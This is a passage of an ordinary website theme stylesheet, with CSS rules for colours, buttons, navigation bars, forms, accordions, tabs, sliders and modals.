  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #232323), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #f6f6f6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #232323;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #767676;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p,
div[data-overlay] ul {
  color: #fff;
}
.parallax {
  overflow: hidden;
}
.parallax .background-image-holder {
  transition: none !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
}
.image--xxs {
  max-height: 1.625em;
}
.image--xs {
  max-height: 3.25em;
}
.image--sm {
  max-height: 4.875em;
}
/**! 7. Colors **/
body {
  background: #f8f8f8;
}
.color--primary {
  color: #425cbb !important;
}
a {
  color: #425cbb;
}
.color--primary-1 {
  color: #7cc36a !important;
}
.color--primary-2 {
  color: #d14b4b !important;
}
.color--white {
  color: #fff;
}
.color--dark {
  color: #232323;
}
.bg--dark {
  background: #232323;
}
.bg--dark:not(.nav-bar) {
  color: #f5f5f5;
}
.bg--dark:not(.nav-bar) h1,
.bg--dark:not(.nav-bar) h2,
.bg--dark:not(.nav-bar) h3,
.bg--dark:not(.nav-bar) h4,
.bg--dark:not(.nav-bar) h5,
.bg--dark:not(.nav-bar) h6,
.bg--dark:not(.nav-bar) i,
.bg--dark:not(.nav-bar) span:not(.btn__text),
.bg--dark:not(.nav-bar) p {
  color: #f5f5f5;
}
.bg--dark:not(.nav-bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #f8f8f8;
}
.bg--secondary {
  background: #f4f4f4;
}
.bg--primary {
  background: #425cbb;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--white {
  background: #fff;
}
.bg--white p,
.bg--white span,
.bg--white ul,
.bg--white a:not(.btn) {
  color: #767676;
}
.bg--white h1,
.bg--white h2,
.bg--white h3,
.bg--white h4,
.bg--white h5,
.bg--white h6,
.bg--white i {
  color: #232323;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white span,
.imagebg:not(.image--light) .bg--white ul,
.imagebg:not(.image--light) .bg--white a:not(.btn) {
  color: #767676;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6,
.imagebg:not(.image--light) .bg--white i {
  color: #232323;
}
.bg--primary-1 {
  background: #7cc36a;
}
.bg--primary-1 p,
.bg--primary-1 span,
.bg--primary-1 ul,
.bg--primary-1 a:not(.btn) {
  color: #fff;
}
.bg--primary-1 h1,
.bg--primary-1 h2,
.bg--primary-1 h3,
.bg--primary-1 h4,
.bg--primary-1 h5,
.bg--primary-1 h6,
.bg--primary-1 i {
  color: #fff;
}
.bg--primary-2 {
  background: #d14b4b;
}
.bg--primary-2 p,
.bg--primary-2 span,
.bg--primary-2 ul,
.bg--primary-2 a:not(.btn) {
  color: #fff;
}
.bg--primary-2 h1,
.bg--primary-2 h2,
.bg--primary-2 h3,
.bg--primary-2 h4,
.bg--primary-2 h5,
.bg--primary-2 h6,
.bg--primary-2 i {
  color: #fff;
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998;
}
.color--twitter {
  color: #00aced;
}
.color--googleplus {
  color: #dd4b39;
}
.color--instagram {
  color: #125688;
}
.color--pinterest {
  color: #cb2027;
}
.color--dribbble {
  color: #ea4c89;
}
.color--behance {
  color: #053eff;
}
.bg--facebook {
  background: #3b5998;
  color: #fff;
}
.bg--twitter {
  background: #00aced;
  color: #fff;
}
.bg--googleplus {
  background: #dd4b39;
  color: #fff;
}
.bg--instagram {
  background: #125688;
  color: #fff;
}
.bg--pinterest {
  background: #cb2027;
  color: #fff;
}
.bg--dribbble {
  background: #ea4c89;
  color: #fff;
}
.bg--behance {
  background: #053eff;
  color: #fff;
}
/**! 8. Buttons **/
.btn {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 100px;
  padding-top: 0.54166667em;
  padding-bottom: 0.65em;
  padding-right: 3.25em;
  padding-left: 3.25em;
  border: 1px solid #232323;
  border-width: 2px;
  font-size: inherit;
  line-height: 1.625em;
  text-transform: uppercase;
}
.btn .btn__text,
.btn i {
  color: #343434;
  border-color: #343434;
  font-weight: 400;
  font-size: 0.625em;
}
.btn[class*='col-'] {
  margin-left: 0;
  margin-right: 0;
}
.btn:active {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.btn.bg--facebook,
.btn.bg--twitter,
.btn.bg--instagram,
.btn.bg--googleplus,
.btn.bg--pinterest,
.btn.bg--dribbble,
.btn.bg--behance,
.btn.bg--dark {
  border-color: rgba(0, 0, 0, 0) !important;
}
.btn.bg--facebook .btn__text,
.btn.bg--twitter .btn__text,
.btn.bg--instagram .btn__text,
.btn.bg--googleplus .btn__text,
.btn.bg--pinterest .btn__text,
.btn.bg--dribbble .btn__text,
.btn.bg--behance .btn__text,
.btn.bg--dark .btn__text {
  color: #fff;
}
.btn.bg--facebook .btn__text i,
.btn.bg--twitter .btn__text i,
.btn.bg--instagram .btn__text i,
.btn.bg--googleplus .btn__text i,
.btn.bg--pinterest .btn__text i,
.btn.bg--dribbble .btn__text i,
.btn.bg--behance .btn__text i,
.btn.bg--dark .btn__text i {
  color: #fff;
}
.btn.bg--facebook:hover,
.btn.bg--twitter:hover,
.btn.bg--instagram:hover,
.btn.bg--googleplus:hover,
.btn.bg--pinterest:hover,
.btn.bg--dribbble:hover,
.btn.bg--behance:hover,
.btn.bg--dark:hover {
  opacity: .9;
}
@media all and (min-width: 768px) {
  .btn + .btn {
    margin-left: 1.625em;
  }
}
.btn:first-child {
  margin-left: 0;
}
.btn:last-child {
  margin-right: 0;
}
.btn--xs {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 1.625em;
  padding-left: 1.625em;
}
.btn--sm {
  padding-top: 0.36111111em;
  padding-bottom: 0.43333333em;
  padding-right: 2.16666667em;
  padding-left: 2.16666667em;
}
.btn--lg {
  padding-top: 0.67708333em;
  padding-bottom: 0.8125em;
  padding-right: 4.0625em;
  padding-left: 4.0625em;
}
.btn--lg .btn__text {
  font-size: 0.78125em;
}
.btn--primary,
.btn--primary:visited {
  background: #425cbb;
  border-color: #425cbb;
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: #546cc3;
}
.btn--primary:active {
  background: #3b53a8;
}
.btn--primary-1,
.btn--primary-1:visited {
  background: #7cc36a;
  border-color: #7cc36a;
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: #8cca7c;
}
.btn--primary-1:active {
  background: #6cbc58;
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #d14b4b;
  border-color: #d14b4b;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #d65f5f;
}
.btn--primary-2:active {
  background: #cc3737;
}
.btn--secondary {
  background: #f4f4f4;
  border-color: #f4f4f4;
}
.btn--secondary:hover {
  background: #f9f9f9;
}
.btn--secondary:active {
  background: #efefef;
}
.btn--white {
  background: #fff;
  color: #343434;
  border-color: #fff;
}
.btn--white i {
  color: #343434;
}
.btn--transparent {
  background: none;
  border-color: rgba(0, 0, 0, 0);
  padding-left: 0;
  padding-right: 0;
}
.btn--transparent.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled {
  background: none;
}
.btn--unfilled.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled.btn--white i {
  color: #fff;
}
.btn--floating {
  position: fixed;
  bottom: 3.25em;
  right: 3.25em;
  z-index: 10;
}
/**! 9. Icons **/
.icon {
  line-height: 1em;
  font-size: 2.8125em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2em;
}
.icon--lg {
  font-size: 4em;
}
/**! 10. Lists **/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
/**! 11. Lightbox **/
.lb-outerContainer {
  border-radius: 0;
}
.lb-outerContainer .lb-container {
  padding: 0;
}
.lb-outerContainer .lb-container img {
  margin: 0;
}
.lightbox-gallery {
  overflow: hidden;
}
.lightbox-gallery li {
  float: left;
}
.lightbox-gallery li img {
  margin: 0;
  width: 100%;
}
.lightbox-gallery.gallery--gaps li {
  padding: 0.40625em;
}
/**! 12. Nav Bar **/
nav {
  background: none;
  z-index: 10;
}
.nav-bar {
  will-change: scroll-position, transform;
  height: 65px;
  max-height: 65px;
  line-height: 62px;
}
.nav-bar .logo {
  max-height: 40%;
  margin: 0;
}
.nav-bar .nav-module {
  display: inline-block;
  height: 65px;
  padding: 0 1em;
}
.nav-bar .nav-module > a:not(.btn) {
  height: 100%;
  display: inline-block;
}
.nav-bar.nav--fixed {
  position: fixed;
  width: 100%;
  left: 0;
  z-index: 999;
  top: 0;
}
.nav-bar.nav--fixed:not(.bg--dark):not(.bg--primary):not(.bg--white) {
  background: #f8f8f8;
}
.nav-bar.nav--fixed + .nav-mobile-toggle {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 999;
  color: #222;
}
.nav-module.left {
  float: left;
}
.nav-module.right {
  float: right;
}
.nav-module:first-of-type {
  padding-left: 0;
}
.nav-module:last-of-type {
  padding-right: 0;
}
.nav-bar,
.utility-bar {
  padding: 0 3.25em 0 3.25em;
}
.utility-bar {
  overflow: hidden;
}
.utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
  top: 65px;
}


@media all and (max-width: 1280px) {
  .nav-bar {
    padding: 0 15px;
  }
}
.container .nav-bar {
  padding: 0;
}
.menu {
  height: 65px;
}
.menu li {
  position: relative;
}
.menu > li {
  position: relative;
  float: left;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0px;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
}
.menu > li > a {
  padding: 0 1.3em;
  height: 100%;
  display: inline-block;
}
.menu > li:first-child > a {
  padding-left: 0;
}
.menu > li:last-child a {
  padding-right: 0;
}
.nav-bar.bg--white .menu > li > a {
  color: #767676;
}
.nav-bar.bg--dark .menu > li > a {
  color: #fff;
}
.menu > li ul {
  left: 0;
  margin: 0;
  line-height: 1.625em !important;
  padding: 1em 0;
  background: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  min-width: 13em;
  float: left;
}
.menu > li > ul a {
  padding: 0 1em 1.625em 1em;
  display: inline-block;
}
.menu > li > ul li:last-child > a {
  padding-bottom: 0;
}
.menu > li:hover > ul,
.menu > li > ul > li:hover ul {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.menu > li:hover .multi-column ul {
  position: relative !important;
  visibility: visible !important;
  opacity: 1 !important;
}
.menu > li > ul:not(.multi-column) ul {
  top: 0;
  left: 100%;
}
.multi-column {
  width: auto !important;
  white-space: nowrap;
}
.multi-column li {
  width: 13em;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}
.multi-column li ul {
  position: relative;
}
.multi-column ul li {
  float: none;
  display: block;
}
.module-applet {
  position: relative;
  padding: 0 1em;
}
.module-applet__handle {
  cursor: pointer;
  position: relative;
}
.module-applet__body {
  position: absolute;
  width: 26em;
  background: none;
  z-index: 10;
  padding: 1em;
  visibility: hidden;
  opacity: 0;
}
.module-applet__body * {
  line-height: 1.625em;
}
.module-applet:hover .module-applet__body {
  opacity: 1;
  visibility: visible;
}
.nav-mobile-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 99;
  cursor: pointer;
  line-height: 62px;
  padding: 0 1em;
  user-select: none;
  -webkit-user-select: none;
}
@media all and (max-width: 990px) {
  .nav-bar {
    height: auto;
    overflow: hidden;
  }
  .nav-bar .nav-module.left,
  .nav-bar .nav-module.right {
    float: none;
    display: block;
  }
  .nav-bar .nav-module {
    padding: 0;
  }
  .nav-bar .nav-module:not(.logo-module) {
    height: auto;
    line-height: 2em;
  }
  .menu {
    height: auto;
  }
  .menu li {
    float: none;
    width: 100%;
  }
  .menu > li > a {
    padding: 0;
  }
  .menu > li ul {
    position: relative;
    float: none;
    display: none;
    width: 100%;
  }
  .menu > li ul ul {
    left: 0 !important;
    padding-left: 2em;
  }
  .menu > li > ul:not(.multi-column) ul {
    padding-top: 0;
    padding-bottom: 1.5em;
  }
  .menu li.active > ul,
  .menu li.active .multi-column ul {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .menu .multi-column {
    white-space: initial;
  }
  .menu .multi-column ul {
    padding-top: 0;
    padding-bottom: 0;
  }
  .menu .multi-column ul li a {
    padding-left: 0;
  }
  .menu .multi-column ul li:last-child a {
    padding-bottom: 1.625em;
  }
  .module-applet {
    padding: 0;
  }
  .module-applet .module-applet__body {
    position: relative;
    display: none;
    padding: 1em 0;
    opacity: 1;
    visibility: visible;
  }
  .module-applet.active .module-applet__body {
    display: block;
  }
}
.nav-open .nav-bar {
  max-height: 100000px !important;
}
.nav--fixed,
.nav--absolute {
  width: 100%;
  z-index: 99;
}
.nav--fixed {
  position: fixed;
}
.nav--absolute {
  position: absolute;
}
.nav--transparent:not(.nav--fixed) {
  background: none !important;
}
nav:not(.nav--fixed):not(.nav--absolute) {
  position: relative;
}
@media all and (max-width: 990px) {
  .nav-bar.nav--absolute,
  .nav-bar.nav--fixed {
    position: relative;
  }
  .nav-bar.nav--absolute + .nav-mobile-toggle,
  .nav-bar.nav--fixed + .nav-mobile-toggle {
    position: absolute;
  }
}
/**! 13. Form Elements **/
form {
  max-width: 100%;
}
form + form {
  margin-top: 30px;
}
form:before,
form:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
}
form:after {
  clear: both;
}
label {
  margin: 0;
  font-size: 1em;
  font-weight: 400;
}
input[type],
textarea,
select {
  -webkit-appearance: none;
  background: #ffffff;
  padding: 0.8125em;
  border-radius: 50px;
  border: none;
}
input[type]:focus,
textarea:focus,
select:focus {
  outline: none;
}
input[type]:active,
textarea:active,
select:active {
  outline: none;
}
input[type]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #c3c3c3;
  font-size: 1em;
}
input[type]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  /* Firefox 18- */
  color: #c3c3c3;
  font-size: 1em;
}
input[type]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  /* Firefox 19+ */
  color: #c3c3c3;
  font-size: 1em;
}
input[type]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #c3c3c3;
  font-size: 1em;
}
textarea {
  display: block;
  width: 100%;
  max-width: 100%;
}
select {
  cursor: pointer;
  padding-right: 3.25em;
  -webkit-appearance: none;
}
select::ms-expand {
  display: none;
}
input[type="submit"] {
  background: none;
  outline: none;
  border: none;
  background: #425cbb;
  padding: 0.8125em 3.25em 0.8125em 3.25em;
  color: #fff;
}
@keyframes load {
  0% {
    opacity: 0;
    width: 0;
  }
  50% {
    width: 100%;
    opacity: .8;
    left: 0;
  }
  100% {
    left: 100%;
    opacity: 0;
  }
}
button {
  background: none;
}
button[type="submit"].btn--loading {
  position: relative;
  overflow: hidden;
  pointer-events: none;
  color: rgba(0, 0, 0, 0);
}
button[type="submit"].btn--loading * {
  opacity: 0;
}
button[type="submit"].btn--loading:after {
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background: #ddd;
  animation: load 1.5s ease-out infinite;
  left: 0;
  top: 0;
}
button[type="submit"].btn--loading .btn__text {
  opacity: 0;
}
button:focus {
  outline: none !important;
}
.input-checkbox,
.input-radio,
.input-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  cursor: pointer;
}
.input-checkbox .inner,
.input-radio .inner,
.input-select .inner {
  display: inline-block;
}
.input-checkbox input,
.input-radio input,
.input-select input {
  display: none;
}
.input-checkbox.checked .inner,
.input-radio.checked .inner,
.input-select.checked .inner {
  background: #425cbb;
}
.input-checkbox label,
.input-radio label,
.input-select label {
  display: block;
}
.input-checkbox {
  padding: 0;
}
.input-checkbox .inner {
  width: 1.625em;
  height: 1.625em;
  border-radius: 50%;
  background: #000;
}
.input-radio {
  padding: 0;
}
.input-radio .inner {
  width: 1.625em;
  height: 1.625em;
  border-radius: 50%;
  background: #000;
}
.input-select {
  position: relative;
}
.input-select i {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 1em;
  font-size: .87em;
}
.input-file {
  position: relative;
  display: inline-block;
}
.input-file input {
  display: none;
}
.form-error {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #D84D4D;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.form-success {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #1DC020;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.attempted-submit .field-error {
  border-color: #D84D4D !important;
}
/**! 14. Accordions **/
.accordion li .accordion__title,
.accordion li .accordion__content,
.accordion li .accordion__content * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.accordion li .accordion__title {
  cursor: pointer;
  padding: 1.08333333em 1.625em;
  border: 1px solid #dfdfdf;
  border-bottom: none;
  background: #f4f4f4;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.accordion li:last-child .accordion__title {
  border-bottom: 1px solid #dfdfdf;
}
.accordion li .accordion__content {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
}
.accordion li .accordion__content > * {
  display: none;
}
.accordion li .accordion__content *:first-child {
  padding-top: 1.625em;
}
.accordion li .accordion__content *:last-child {
  padding-bottom: 1.625em;
}
.accordion li.active .accordion__title {
  background: #425cbb;
  border-bottom: 1px solid #dfdfdf;
}
.accordion li.active .accordion__content {
  opacity: 1;
  visibility: visible;
  max-height: 500px;
}
.accordion li.active .accordion__content > * {
  display: inline-block;
}
/**! 15. Breadcrumbs **/
.breadcrumb {
  padding: 0;
  margin: 0;
  background: none;
  display: inline-block;
}
.breadcrumb li {
  font-size: 1em;
  text-transform: uppercase;
}
.breadcrumb li + li:before {
  padding: 0 0.40625em;
}
/**! 17. Tabs **/
.tabs {
  display: block;
  margin-bottom: 0;
}
.tabs > li {
  display: inline-block;
  opacity: .5;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.tabs > .active,
.tabs:hover {
  opacity: 1;
}
.tabs .tab__title {
  cursor: pointer;
}
.tabs .tab__title:not(.btn) {
  padding: 0 1.625em;
}
.tabs li:first-child .tab__title:not(.btn) {
  padding-left: 0;
}
.tabs .tab__content {
  display: none;
}
.tabs-content {
  margin-top: 1em;
}
.tabs-content li > .tab__content {
  width: 100%;
  display: none;
}
.tabs-content > .active > .tab__content {
  display: block;
}
.tabs-container[data-content-align="left"] .tabs-content {
  text-align: left;
}
/**! 18. Boxes **/
.boxed {
  position: relative;
  overflow: hidden;
  padding: 2.4375em;
  margin-bottom: 30px;
}
.boxed.boxed--lg {
  padding: 3.65625em;
}
.boxed.boxed--sm {
  padding: 1.625em;
}
.boxed.boxed--border {
  border: 1px solid #c9c9c9;
}
.boxed > div[class*='col-']:first-child:not(.boxed) {
  padding-left: 0;
}
.boxed > div[class*='col-']:last-child:not(.boxed) {
  padding-right: 0;
}
img + .boxed {
  margin-top: -1.625em;
}
@media all and (max-width: 767px) {
  .boxed {
    padding: 1.625em;
    margin-bottom: 15px;
  }
  .boxed.boxed--lg {
    padding: 1.625em;
  }
  .boxed div[class*='col-']:not(.boxed) {
    padding: 0;
  }
  .boxed:last-child {
    margin-bottom: 15px;
  }
  .row:last-child div[class*='col-']:last-child .boxed:last-child {
    margin-bottom: 0;
  }
}
/**! 19. Sliders **/
section.slider {
  padding: 0 !important;
  overflow: hidden;
  position: relative;
}
section.slider .owl-theme .owl-controls .owl-nav div.owl-prev,
section.slider .owl-theme .owl-controls .owl-nav div.owl-next {
  color: #fff;
}
.slides {
  margin: 0;
  overflow: hidden;
}
.slides li > [class*='col-']:first-child:last-child:not([class*='offset']) {
  width: 100% !important;
}
.slider {
  position: relative;
  overflow: hidden;
}
.slider .slides li {
  position: relative;
  padding: 6.5em 0;
}
.slider.space--lg .slides li {
  padding: 13em 0;
}
.slider.space--xlg .slides li {
  padding: 26em 0;
}
.slider:hover .flex-direction-nav a {
  opacity: 1;
}
.slider.height-10 {
  height: auto;
}
.slider.height-10 .slides li {
  height: 10vh;
  padding: 0;
}
.slider.height-20 {
  height: auto;
}
.slider.height-20 .slides li {
  height: 20vh;
  padding: 0;
}
.slider.height-30 {
  height: auto;
}
.slider.height-30 .slides li {
  height: 30vh;
  padding: 0;
}
.slider.height-40 {
  height: auto;
}
.slider.height-40 .slides li {
  height: 40vh;
  padding: 0;
}
.slider.height-50 {
  height: auto;
}
.slider.height-50 .slides li {
  height: 50vh;
  padding: 0;
}
.slider.height-60 {
  height: auto;
}
.slider.height-60 .slides li {
  height: 60vh;
  padding: 0;
}
.slider.height-70 {
  height: auto;
}
.slider.height-70 .slides li {
  height: 70vh;
  padding: 0;
}
.slider.height-80 {
  height: auto;
}
.slider.height-80 .slides li {
  height: 80vh;
  padding: 0;
}
.slider.height-90 {
  height: auto;
}
.slider.height-90 .slides li {
  height: 90vh;
  padding: 0;
}
.slider.height-100 {
  height: auto;
}
.slider.height-100 .slides li {
  height: 100vh;
  padding: 0;
}
.slider.slider-controls--white .flex-direction-nav a {
  color: #fff;
}
.slider.slider-controls--white .flex-control-paging a {
  background: #fff;
}
.slider[data-animation="slide"] .slides li {
  -webkit-backface-visibility: hidden;
}
@media all and (max-width: 767px) {
  .slider[class*='height-'] .slides li {
    height: auto;
    padding: 6.5em 0;
  }
  .slider.space--lg .slides li {
    padding: 9.75em 0;
  }
  .slider.space--xlg .slides li {
    padding: 9.75em 0;
  }
}
.owl-theme .owl-controls {
  margin: 0;
}
.owl-theme .owl-controls .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 1.625em;
  z-index: 99;
  text-align: center;
}
.owl-theme .owl-controls .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 0.40625em;
  overflow: hidden;
}
.owl-theme .owl-controls .owl-dots .owl-dot span {
  display: inline-block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  border: none;
  box-shadow: none;
  margin: 0;
}
.owl-theme .owl-controls .owl-dots .owl-dot span:hover {
  background: #ffffff;
}
.owl-theme .owl-controls .owl-dots .owl-dot.active span {
  background: #ffffff;
}
.owl-theme .owl-controls .owl-nav {
  position: absolute;
  z-index: 99;
  top: 50%;
  width: 100%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
}
.owl-theme .owl-controls .owl-nav div {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  position: absolute;
  margin: 0;
  padding: 0;
  background: none;
}
.owl-theme .owl-controls .owl-nav div:before {
  font-family: 'pillar-interface';
  font-size: 2em;
  text-align: center;
}
.owl-theme .owl-controls .owl-nav div.owl-next {
  right: 1.625em;
}
.owl-theme .owl-controls .owl-nav div.owl-next:before {
  content: "\e802";
}
.owl-theme .owl-controls .owl-nav div.owl-prev {
  left: 1.625em;
}
.owl-theme .owl-controls .owl-nav div.owl-prev:before {
  content: "\e801";
}
.slider.slider--controlsoutside {
  overflow: visible;
}
.slider.slider--controlsoutside .slides li {
  padding: 0;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots {
  position: relative;
  bottom: 0;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span {
  background: #232323;
  display: inline-block;
}
.slider.slider--controlsoutside[data-arrows="true"] .owl-theme .owl-controls .owl-nav .owl-next {
  right: -4em;
}
.slider.slider--controlsoutside[data-arrows="true"] .owl-theme .owl-controls .owl-nav .owl-prev {
  left: -4em;
}
.imagebg .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots,
section.bg--dark .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots {
  position: relative;
  bottom: 0;
}
.imagebg .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span,
section.bg--dark .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span {
  background: #fff;
}
/**! 20. Hover Elements **/
.hover-element {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.hover-element * {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.hover-element .hover-element__reveal {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.hover-element .hover-element__reveal .boxed {
  height: 100%;
}
.hover-element:hover .hover-element__reveal,
.hover-element.hover--active .hover-element__reveal {
  opacity: 1;
}
.hover-element img {
  margin-bottom: 0;
}
@media all and (max-width: 1024px) {
  .hover-element {
    cursor: pointer;
  }
}
.row:last-child div[class*='col-']:last-child .hover-element {
  margin-bottom: 0;
}
/**! 21. Masonry **/
.masonry .masonry__container.masonry--active .masonry__item {
  opacity: 1;
  pointer-events: initial;
}
.masonry .masonry__container .masonry__item {
  opacity: 0;
  pointer-events: none;
}
.masonry .masonry__filters li {
  display: inline-block;
  cursor: pointer;
  text-transform: capitalize;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.masonry .masonry__filters li.active {
  cursor: default;
}
/**! 22. Modals **/
.modal-instance .modal-body {
  display: none;
}
.modal-container {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
